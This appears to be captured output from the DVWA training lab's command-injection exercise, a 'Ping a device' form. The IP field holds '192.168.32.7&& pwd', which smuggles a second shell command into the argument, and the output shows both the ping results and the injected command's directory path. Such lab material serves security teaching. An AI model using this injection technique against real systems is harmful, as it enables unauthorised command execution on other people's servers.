 Ping a device
Enter an IP address: 192.168.32.7&& pwd Submit
PING 192.168.32.7 (192.168.32.7) 56(84) bytes of data.
64 bytes from 192.168.32.7: icmp_seq=1 ttl=64 time=0.031 ms
64 bytes from 192.168.32.7: icmp_seq=2 ttl=64 time=0.071 ms
64 bytes from 192.168.32.7: icmp_seq=3 ttl=64 time=0.085 ms
64 bytes from 192.168.32.7: icmp_seq=4 ttl=64 time=0.060 ms
--- 192.168.32.7 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3067ms
rtt min/avg/max/mdev = 0.031/0.061/0.085/0.022 ms
/var/www/html/dvwa/vulnerabilities/exec